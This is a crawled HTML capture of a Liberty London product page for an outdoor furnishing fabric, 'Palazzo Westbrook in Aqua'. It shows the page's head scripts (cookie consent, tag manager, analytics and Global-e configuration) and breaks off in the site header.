

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/palazzo-westbrook-in-aqua-%E2%80%93-outdoor-000755165.html
body_size: 68466
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/klarnaOSM.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/palazzo-westbrook-in-aqua-%E2%80%93-outdoor-000755165.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Interiors Palazzo Westbrook in Aqua – Outdoor | Liberty</title>

<meta name="description" content="Based on a tiny piece of woven Liberty fabric dating from the 1890s, Palazzo has been revived and reconstructed exclusively for outdoor furnishing fabrics. This"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/palazzo-westbrook-in-aqua-%E2%80%93-outdoor-000755165.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/palazzo-westbrook-in-aqua-%E2%80%93-outdoor-000755165.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/palazzo-westbrook-in-aqua-%E2%80%93-outdoor-000755165.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R455369006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Palazzo Westbrook in Aqua – Outdoor","description":"The Liberty Garden collection reflects Liberty’s eclectic spirit, harmonised across three distinctive ‘garden rooms’ criss-crossed by narrative stories of print and colour.","Mpn":"R455369006","Sku":"5059900365912","Brand":{"@type":"Thing","name":"Liberty Interiors"},"image":["https://i8.amplience.net/i/liberty/000755165-R455369006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"110.00","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Fabrics","item":"https://www.libertylondon.com/uk/department/fabric/"},{"@type":"ListItem","position":2,"name":"Furnishing Fabrics & Wallpaper","item":"https://www.libertylondon.com/uk/department/fabric/furnishing-fabric/"},{"@type":"ListItem","position":3,"name":"Furnishing Fabrics","item":"https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000755165" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


